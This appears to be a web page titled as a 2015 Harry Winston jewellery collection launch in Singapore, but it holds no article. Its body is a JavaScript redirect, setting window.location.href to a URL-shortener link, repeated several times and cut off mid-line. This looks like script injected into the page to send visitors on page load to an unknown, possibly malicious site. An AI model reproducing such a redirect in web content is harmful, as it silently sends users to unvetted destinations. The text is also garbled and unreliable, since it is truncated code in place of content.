
“Secrets by Harry Winston” Collection Launch in
Singapore
October 26, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...